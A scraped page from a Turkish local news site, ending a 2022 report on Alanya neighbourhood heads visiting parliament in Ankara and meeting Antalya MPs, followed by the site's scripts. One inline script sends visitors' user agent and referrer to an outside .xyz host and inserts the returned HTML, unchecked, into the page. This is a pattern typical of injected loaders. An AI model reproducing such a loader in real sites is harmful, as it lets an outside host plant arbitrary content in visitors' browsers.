muhtarlar, MHP AntalyaMilletvekili ve MYK \u00fcyesi Abdurrahman Ba\u015fkan, AK Parti \u0130l\u00e7e Ba\u015fkan\u0131 Mustafa Toklu ve MHP \u0130l\u00e7e Ba\u015fkan\u0131 Mustafa T\u00fcrkdo\u011fan taraf\u0131ndan kar\u015f\u0131land\u0131. Ba\u015fkan, AKP ve MHP il\u00e7e ba\u015fkanlar\u0131 ile birlikte muhtarlara meclis turu yapt\u0131rarak bilgilendirmede bulundu. TBMM \u015feref kap\u0131s\u0131 ve meclis ba\u015fkanl\u0131\u011f\u0131nda hat\u0131ra foto\u011fraf\u0131 \u00e7ektirildi. Ba\u015fkan, Alanya Posta Medya\u2019ya konu\u015farak \u201cBizlerin burada olmas\u0131 sizin sorunlar\u0131n\u0131z\u0131 \u00e7\u00f6zmemiz a\u00e7\u0131s\u0131ndan \u00e7ok \u00f6nemli. \u0130yi ki geldiniz. Bu geziyi d\u00fczenleyen sizlerle bir arada olmam\u0131z\u0131 sa\u011flayan THK ve Muhtarlar Derne\u011fi\u2019ne te\u015fekk\u00fcrler\u201d diyerek milletvekillerinin sorunlara kulak t\u0131kamamas\u0131 ve \u00e7\u00f6z\u00fcm i\u00e7in \u00e7al\u0131\u015fmas\u0131 gerekti\u011fini vurgulad\u0131. &nbsp;Meclis turunun ard\u0131ndan Alanyal\u0131 muhtarlar &nbsp;AK Parti (AKP), Cumhuriyet Halk Partisi (CHP) ve iyi Parti Antalya milletvekillerini ziyaret ettiler. Alanyal\u0131 muhtarlar vekil ziyaretlerinde talep ve sorunlar\u0131 i\u00e7eren dosyalar\u0131n\u0131 vererek \u00e7\u00f6z\u00fcm istediler. Vekiller, sorunlar\u0131 tek tek not alarak gerekli i\u015flemlerin yap\u0131laca\u011f\u0131n\u0131 dile getirdi. Muhtarlar CHP \u0130l\u00e7e Ba\u015fkan\u0131 Co\u015fkun Karada\u011f, \u0130l\u00e7e Sekreteri Ali Hanc\u0131, \u00d6rg\u00fctlenmeden Sorumlu Ba\u015fkan Yard\u0131mc\u0131s\u0131 Tekin A\u00e7\u0131kal\u0131n ve Antalya milletvekillerimiz Ayd\u0131n \u00d6zer, Cavit Ar\u0131, Rafet Zeybek, \u00c7etin Osman Budak ile mecliste ak\u015fam yeme\u011fi yiyerek Alanya\u2019ya d\u00f6n\u00fc\u015f yapt\u0131lar.\r\n\r\n\r\n\r\nBA\u015eKAN B\u00d6CEK\u2019E TE\u015eEKK\u00dcR&nbsp;\r\n\r\n\r\n\r\nTHK Alanya \u015eube Ba\u015fkan\u0131 Emine Keyao\u011flu, ve Alanya muhtarlar\u0131 organize edilen gezi program\u0131nda ula\u015f\u0131m i\u00e7in desteklerini esirgemeyen Antalya B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Muhittin B\u00f6cek\u2019e te\u015fekk\u00fcrlerini iletti",
    "description": "T\u00fcrk Hava Kurumu ve Alanya Muhtarlar Derne\u011fi koordinesinde ger\u00e7ekle\u015ftirilen Ankara gezisinde muhtarlar, THK taraf\u0131ndan muhte\u015fem bir \u015fekilde a\u011f\u0131rland\u0131.",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2022\/06\/alanya_heyeti_ankaradaydi_h74773_a79e0.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2022-06-09T18:24:00+03:00",
    "dateModified": "2022-06-09T18:26:15+03:00",
    "genre": "news",
    "wordCount": 596,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=167388424"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=373808599"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1016699676"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1373623601"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=449130839"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1044617622"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=2003108041"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=144479771"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1441109840"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=704286301"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=546613018"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1937682585"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('74773', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='74773']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6UtdWuvlsKVKbNePMPXv1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281942649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>